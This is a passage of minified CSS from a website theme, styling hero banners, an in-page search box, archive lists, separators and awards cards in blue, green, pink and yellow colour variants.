.hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and 